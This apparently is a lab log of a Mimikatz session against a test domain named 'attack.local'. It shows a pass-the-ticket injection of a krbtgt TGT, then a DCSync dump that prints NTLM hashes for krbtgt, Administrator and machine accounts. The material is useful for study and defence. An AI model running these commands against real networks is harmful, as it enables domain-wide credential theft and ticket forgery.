 Nayon # kerberos::purge
Ticket(s) purge for current session is OK
Nayon # kerberos::ptt  TGT_Nayon@ATTACK.LOCAL_krbtgt~attack.local@ATTACK.LOCAL.kirbi
* File: 'TGT_Nayon@ATTACK.LOCAL_krbtgt~attack.local@ATTACK.LOCAL.kirbi': OK
Nayon # lsadump::dcsync /all /csv
[DC] 'attack.local' will be the domain
[DC] 'dc.attack.local' will be the DC server
[DC] Exporting domain 'attack.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 67446f76100703cc0866cb7167cca084 514
1602 WIN2016$ 56c1672b5bb172505748aade48865c07 4128
1104 OA$ 4388324b6e26f1349f6f93c8cab2eae3 4096
1000 DC$ 0ddd6cbd255e7b01b9f60d9a98d68ad1 532480
500 Administrator dbf36575210cc5a38ab4050cc6a2e9aa 512
1103 oa dbf36575210cc5a38ab4050cc6a2e9aa 66048
1601 WebManager dbf36575210cc5a38ab4050cc6a2e9aa 16843264
2103 Nayon$ 32ed87bdb5fdc5e9cba88547376818d4 4096
2104 Nayon2$ 32ed87bdb5fdc5e9cba88547376818d4 8192